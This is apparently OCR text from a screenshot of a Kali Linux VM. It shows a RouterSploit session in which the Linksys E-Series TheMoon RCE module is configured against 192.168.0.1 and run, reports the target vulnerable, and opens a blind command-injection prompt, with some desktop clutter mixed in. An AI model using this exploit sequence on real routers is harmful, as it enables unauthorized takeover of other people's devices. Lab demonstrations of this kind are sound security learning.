 Kali Linux 2023 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:38
root@kali: ~/routersploit
File Actions Edit View Help
root@kali: ~/routersploit × root@kali: ~ ×
verbosity true Verbosity enabled: true/false
arch mipsle Target architecture: mipsbe, mipsle
rsf (Linksys E-Series TheMoon RCE) > set target 192.168.0.1
[+] target ⇒ 192.168.0.1
rsf (Linksys E-Series TheMoon RCE) > show options
Target options:
Home
Name Current settings Description
ssl false SSL enabled: true/false
target 192.168.0.1 Target IPv4 or IPv6 address
port 80 Target HTTP port
KALI LINUX
Module options:
Name Current settings Description
verbosity true Verbosity enabled: true/false
arch mipsle Target architecture: mipsbe, mipsle
the quieter you become, the more you are able to hear"
nessus.txt
rsf (Linksys E-Series TheMoon RCE) > run
[*] Running module exploits/routers/linksys/eseries_themoon_rce...
[+] Target is vulnerable
[*] Invoking command loop...
[*] It is blind command injection - response is not available
[+] Welcome to cmd. Commands are sent to the target via the execute method.
[*] For further exploitation use 'show payloads' and 'set payload <payload>' commands.
cmd > show
Right Ctrl
Type here to search
39°F Mostly sunny
ENG
8:38 AM
3/22/2024
24